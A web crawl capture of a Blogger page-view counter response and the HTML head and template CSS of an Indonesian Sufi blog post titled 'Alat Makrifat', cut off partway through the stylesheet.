

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCl3t2y6qjpDzLiSrGX7XfBFCYIAALjgpR5Tv42MDXVxZKS2q83B19_2rA0S8TJwmpzbpReNwl3ITTr4VhcJ9BQGymg8Q
body_size: 44
content:
{"total":22489078,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,46],[1,46],[2,48],[3,60],[4,31],[5,42],[6,56],[7,36],[8,38],[9,61],[10,57],[11,100],[12,50],[13,43],[14,47],[15,60],[16,52],[17,48],[18,47],[19,57],[20,38],[21,58],[22,36],[23,31],[24,46],[25,57],[26,55],[27,31],[28,37],[29,29]],"nextTickMs":514285}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2013/05/alat-makrifat.html
body_size: 50161
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTBg_PIlEuWH2pB-aASZeqPaEEOyOEnJPE2HmVU5fYVHdEE5F2OA30Tkqf1NLdu3HzOJoQTGWXHFlqfKbT1lND1S03JbWChV1j9pp1_dqE5H2waZNhaLm30WtnURJubreNMcOk33y-be0/s72-c/tools.of.tawheed.jpg' rel='image_src'/>
<meta content='Perlu diketahui alat-alat untuk berhubungan dengan Tuhan.

"Wa khaliqu adama &#39;ala surati Muhammad."
Dan Ku-jadikan Adam itu atas rupa Muhammad.
Jadi jasad kita ini atau tubuh kita ini adalah alat yg zahir atau alat syariah.' name='description'/>
<title>Alat Makrifat ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
#featuredhome-wrap .contento {
float: left;
width: 200px;
text-align: center;
color: #777;
margin-top: 10px;
}
#featuredhome li:hover {
border-top: 20px solid rgba(189,160,203,.2);
background: rgba(0,0,0,.1);
border-radius: 5px;
}
#featuredhome-wrap a.url {
background: #fa4244;
color: #fff;
text-decoration: none;
padding: 15px 10px 15px 10px;
width: 180px;
float: left;
margin-top: 20px;
border-radius: 4px;
font-size: 15px;
}
/* Ticker */
.featureticker-wrap {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyVdodZ9-FHX6Q7VgaVcg9RMDtjE4XCXf95fwPyToRJkdWrmax4RrD17K5_hAGYjorlOqnZtCvJUkeyEviggZXZtIbHMui4P9UXiHzir5L2EXDH2hTyu_slEuzxcsXJbxoB4hm7zNZVw/w237-h82-no/art-vintage-background-with-place-for-text2.jpg);
width: 100%;
float: left;
height: 122px;
padding: 0px;margin-bottom:50px;
border-top:1px solid #ccc; border-bottom:1px solid #ccc;}
#featuresticker {
width: 960px;
margin: auto;
}
.ticker-list li {
display: block;
}
ul.ticker-list {
padding: 0px;
}
.ticker-list li {
display: block;
color: #444444;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
}
#ticker p {
margin-top: 5px;
}
#ticker h3 {
font-size: 25px;
margin: 0px;
font-weight: 300;
}
.ticker-list li {
display: block;
margin-top: 41.5px;
margin-bottom: 41.5px;
color: #DECFB8;
padding-left: 20px;
border-left: 5px solid #DECFB8;
height: 49px;
}
#featuresticker {
width: 960px;
margin: auto;
height: 122px;
overflow: hidden;
}
.buttons.buy a {
color: #DECFB8;
text-decoration: none;
font-size: 16px;
}
.buttons.buy {
float: right;
margin-top: 10px;
background: none;
text-transform: uppercase;
font-weight: bold;
padding-top: 10px;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 10px;
border-radius: 5px;
-webkit-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
-moz-box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
box-shadow: rgba(0,0,0,0.3) 0px 2px 2px -1px;
}
.ticker-head1 {
float: left;
width: 700px;
}
/* Label Cloud */
#footer-widgets .Label li {
float: left;
padding: 3px!important;
margin: 0px!important;
border: 0px!important;
}
#footer-widgets .Label li a {
float: left;
background: #2b3743;
padding: 8px 10px 8px 10px;
border-radius: 4px;
color: #6D6D6D!important;
}
#rsidebar-wrapper .Label li {
float: left;
margin-right: 5px!important;
margin-bottom: 0px!important;
}
#rsidebar-wrapper .Label li a {
float: left;
text-transform: capitalize;
padding: 7px;
background: rgba(0,0,0,.1);
color: #fff;
border-radius: 5px;
}
.Label {
margin-bottom: 0px!important;
}
/* Social Icons */
.social_links li a:hover {
opacity: 0.8;
}
.credts_right {
float: right;
width: 280px;
}
.credts_left {
float: left;
margin-top: 8px;
}
.social_links li {
float: left;
display: block;
margin-left: 10px;
}
.social_links .facebook a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -7px 0px;
}
.social_links .twitter a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -44px 0px;
}
.social_links .google a {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk-6AZnUz4JVVOn4tRZDvjc_5FA0dmMBEx55qaU2I28B-PJ8MGFMM6LFG9RA_9m6N_RV-wzWKh_gh1iN_Tbfvp1k5Sfk7rLeB0lFObQ5AAjhGJXfqUQJTVdFJ8wDwKidM91sMsXOb_wT0/s1600/Social_Icons-hexa.png);
background-repeat: no-repeat;
width: 32px;
height: 32px;
float: left;
text-indent: -99999px;
background-position: -81px 0px;
}
.social_links .pinterest a {
